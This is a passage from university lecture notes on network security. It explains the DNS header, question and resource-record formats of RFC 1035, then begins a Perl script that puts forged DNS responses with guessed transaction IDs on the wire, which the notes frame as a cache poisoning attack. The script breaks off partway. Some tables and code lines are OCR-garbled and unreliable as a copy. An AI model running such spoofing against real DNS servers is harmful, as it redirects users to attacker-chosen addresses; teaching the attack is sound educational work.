|                                     |                                    |and each of these five section consists of several fields.

- As stated in RFC 1035, the Header section must always be present. The header includes fields that specify which of the remaining sections are present, and also specify whether the message is a query or a response, a standard query or some other opcode, etc. The Question section contains fields that describe a question to a name server. These fields are a query type (QTYPE), a query class (QCLASS), and a query domain name (QNAME). The last three sections have the same format: a possibly empty list of concatenated resource records (RRs). The answer section contains RRs that answer the question; the authority section contains RRs that point toward an authoritative name server; the additional records section contains RRs which relate to the query, but are not strictly answers for the question.
- RFC 1035 has the following keystroke figure that presents the structure of the Header section in a DNS message:

|    |  |                           |  |    |                          |  |      | 1 1   | 1. | 1 |
|----|--|---------------------------|--|----|--------------------------|--|------|-------|----|---|
| 0  |  | 1 2 3 4 5 6 7 8 9 0 1 2 3 |  |    |                          |  |      |       | 4  | 5 |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  | TD |                          |  |      |       |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
| QR |  | Opcode  AA TC RD RA  Z    |  |    |                          |  | $-1$ | RCODE |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  |    | <b>QDCOUNT</b>           |  |      |       |    |   |
|    |  |                           |  |    |                          |  |      |       |    |   |
|    |  |                           |  |    | ANCOUNT                  |  |      |       |    |   |
|    |  |                           |  |    | --+--+--+--+--+--+--+--+ |  |      |       |    |   |
|    |  |                           |  |    | NSCOUNT                  |  |      |       |    |   |

The meaning to be associated with each field of the Header section is as shown below. Except for a couple of descriptions that have been paraphrased or abbreviated, most of the entries shown below are reproduced verbatim from RFC 1035:

| ID            | This is the 16-bit randomly generated Transaction ID that must be<br>associated with ever DNS query. The response returned by the<br>server must contain the the same number in the ID field.            |  |  |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| QR            | is set to 0 for a query and 1 for a response                                                                                                                                                             |  |  |  |  |  |  |
| <b>OPCODE</b> | A four bit field that specifies kind of query in this message.<br>This value is set by the originator of a query and copied into<br>the response. The values are:                                        |  |  |  |  |  |  |
|               | 0<br>a standard query (QUERY)                                                                                                                                                                            |  |  |  |  |  |  |
|               | $\mathbf{1}$<br>an inverse query (IQUERY)                                                                                                                                                                |  |  |  |  |  |  |
|               | $\overline{2}$<br>a server status request (STATUS)                                                                                                                                                       |  |  |  |  |  |  |
|               | 3-15<br>reserved for future use                                                                                                                                                                          |  |  |  |  |  |  |
| AA            | Authoritative Answer - this bit is valid in responses, and<br>specifies that the responding name server is an authority for<br>the domain name in question section.                                      |  |  |  |  |  |  |
| ТC            | TrunCation - specifies that this message was truncated due to<br>length greater than that permitted on the transmission channel.                                                                         |  |  |  |  |  |  |
| RD.           | Recursion Desired - this bit may be set in a query and is copied<br>into the response. If RD is set, it directs the name server to<br>pursue the query recursively. Recursive query support is optional. |  |  |  |  |  |  |
| RA            | Recursion Available - this be is set or cleared in a response,<br>and denotes whether recursive query support is available in the<br>name server.                                                        |  |  |  |  |  |  |
| Ζ             | Reserved for future use. Must be zero in all queries and<br>responses.                                                                                                                                   |  |  |  |  |  |  |
| RCODE         | Response code - this 4 bit field is set as part of responses.<br>The values have the following interpretation:                                                                                           |  |  |  |  |  |  |- 0 No error condition
- 1 Format error The name server was unable to interpret the query.
- 2 Server failure The name server was unable to process this query due to a problem with the name server.
- 3 Name Error Meaningful only for responses from an authoritative name server, this code signifies that the domain name referenced in the query does not exist.
- 4 Not Implemented The name server does not support the requested kind of query.
- 5 Refused The name server refuses to perform the specified operation for policy reasons. For example, a name server may not wish to provide the information to the particular requester, or a name server may not wish to perform a particular operation (e.g., zone transfer) for particular data.
- 6-15 Reserved for future use.
- QDCOUNT an unsigned 16 bit integer specifying the number of entries in the question section.
- ANCOUNT an unsigned 16 bit integer specifying the number of resource records in the answer section.
- NSCOUNT an unsigned 16 bit integer specifying the number of name server resource records in the authority records section.
- ARCOUNT an unsigned 16 bit integer specifying the number of resource records in the additional records section.

That completes the RFC 1035 description of the Header field in DNS payload.

 That brings us to the Question section of the payload. Shown below is a keystroke diagram from RFC 1035 for the format of the Question section:|  | $0\quad 1$ |  | 2 3 4 5 6                            |  |       | 7 8 9 0                |  |  | 1 1 1 1 1 1<br>1 2 3 4 | - 5 |
|--|------------|--|--------------------------------------|--|-------|------------------------|--|--|------------------------|-----|
|  |            |  |                                      |  | QNAME |                        |  |  |                        |     |
|  |            |  | +--+--+--+--+--+--+--+--+--+--+--+-- |  | QTYPE |                        |  |  | --+--+--+--+--+        |     |
|  |            |  |                                      |  |       | QCLASS<br>--+--+--+--+ |  |  |                        |     |

where:

| QNAME        | a domain name represented as a sequence of labels, where<br>each label consists of a length octet followed by that<br>number of octets. The domain name terminates with the<br>zero length octet for the null label of the root. Note<br>that this field may be an odd number of octets; no<br>padding is used. |
|--------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>OTYPE</b> | a two octet code which specifies the type of the query.<br>The values for this field include all codes valid for a<br>TYPE field, together with some more general codes which<br>can match more than one type of RR.                                                                                            |
| QCLASS       | a two octet code that specifies the class of the query.<br>For example, the QCLASS field is IN for the Internet.                                                                                                                                                                                                |

 With that we have completed explaining the field structure in the first two sections — Header and Question — of a DNS message. That leaves the sections Answer, Authority, and Additional to be elucidated. All these three consist of a variable number of what are known as **Resource Records**. RFC 1035 has the following keystroke diagram for the fields of a Resource Record (RR):

### where:

| NAME        | a domain name to which this resource record pertains.                                                                                                                                                                                                                                 |
|-------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>TYPE</b> | two octets containing one of the RR type codes. This<br>field specifies the meaning of the data in the RDATA<br>field.                                                                                                                                                                |
| CLASS       | two octets which specify the class of the data in the<br>RDATA field.                                                                                                                                                                                                                 |
| <b>TTL</b>  | a 32 bit unsigned integer that specifies the time<br>interval (in seconds) that the resource record may be<br>cached before it should be discarded. Zero values are<br>interpreted to mean that the RR can only be used for the<br>transaction in progress, and should not be cached. |
| RDLENGTH    | an unsigned 16 bit integer that specifies the length in<br>octets of the RDATA field.                                                                                                                                                                                                 |
| RDATA       | a variable length string of octets that describes the<br>resource. The format of this information varies<br>according to the TYPE and CLASS of the resource record.<br>For example, the if the TYPE is A and the CLASS is IN,<br>the RDATA field is a 4 octet ARPA Internet address.  |- Shown on the next page is a Perl implementation that with some modification could be used to mount a cache poisoning  $\text{attack.}$  [The intent here is only to show how to put together a UDP packet whose data payload consists of a legal DNS response. For mounting actual cache poisoning attacks, see the SANS report cited in the Programming Assignment at the end of this lecture.] The implementation uses the Perl module Net::DNS for putting together a legal DNS response string and the Net::RawIP module for manually creating a UDP packet in which the DNS response string is inserted. You may wish to read carefully the embedded comments in order to understand how to change the implementation for mounting an attack.
- You will face two main challenges in converting the script into a cache poisoning attack: Constructing a spoofing set of DNS Transaction IDs in line (H) and making a correct guess for the destination port in line (G). See the previous section of this lecture for how to address both those issues for at least the older machines in a network.

```
#!/usr/bin/env perl
## dns_fake_response.pl
## Avi Kak
## March 27, 2011
## Call syntax: sudo dns_fake_response.pl
## Shows you how you can put on the wire UDP packets that could
## potentially be a response to a DNS query emanating from a client name
## resolver or a DNS caching nameserver. This script repeatedly sends out
## UDP packets, each packet with a different DNS transaction ID. The DNS Address
## Record (meaning a Resource Record of type A) contained in the data payload
## of every UDP packet is the same --- the fake IP address for a domain.
## This script must be executed as root as it seeks to construct a socket of
``````
## type RawIP
## Additionally, you need to first install the libnet-dns-perl library from
## Synaptic package manager for the Net::DNS module called below.
use Net::DNS;
use Net::RawIP;
use strict;
use warnings;
my $sourceIP = '10.0.0.3'; # IP address of the attacking host \#(A)my $destIP = '10.0.0.8'; # IP address of the victim DNS server \#(B)
                            # (If victim dns server is in your LAN, this
                            # must be a valid IP in your LAN since otherwise
                            # ARP would not be able to get a valid MAC address
                            # and the UDP datagram would have nowhere to go)
my \text{defPort} = 53; \text{# usual DNS port} + (C)
my $sourcePort = 5353; \#(D)# Transaction IDs to use:
my @spoofing_set = 34000..34001; # Make it to be a large and apporpriate #(E)
                             # range for a real attack
my $victim_hostname="moonshine.ecn.purdue.edu"; \#(F)# The name of the host whose IP
                                    # address you want to corrupt with a
                                    # rogue IP address in the cache of
                                    # the targeted DNS server (in line
